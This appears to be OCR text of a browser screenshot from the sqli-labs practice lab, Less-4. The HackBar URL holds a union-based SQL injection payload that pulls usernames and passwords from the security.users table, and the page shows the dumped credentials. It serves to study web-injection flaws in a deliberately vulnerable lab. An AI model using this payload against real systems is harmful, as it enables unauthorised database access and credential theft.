 不安全 192.168.119.128:8088/Less-4/?id=-1")%20union%20select%201,group_concat(username,%27~%27,password),3%20from%20security.users--+
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory HackBar
Welcome Dhakkan
Your Login name:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,b
Your Password:3
SQLI DUMB SERIES
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://192.168.119.128:8088/Less-4/?id=-1") union select
1,group_concat(username,'~',password),3 from security.users--+
Use POST method
MODIFY HEADER